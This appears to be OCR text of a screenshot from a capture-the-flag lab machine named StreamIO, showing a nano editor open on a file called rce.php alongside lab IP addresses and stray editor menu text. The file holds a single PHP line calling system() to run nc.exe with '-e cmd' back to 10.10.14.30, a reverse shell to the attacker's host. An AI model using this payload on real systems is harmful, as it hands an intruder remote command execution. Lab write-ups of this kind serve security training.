 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 05:35 PM
GNU nano 8.0 rce.php *
system("C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd 10.10.14.30");
五
条
悟
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy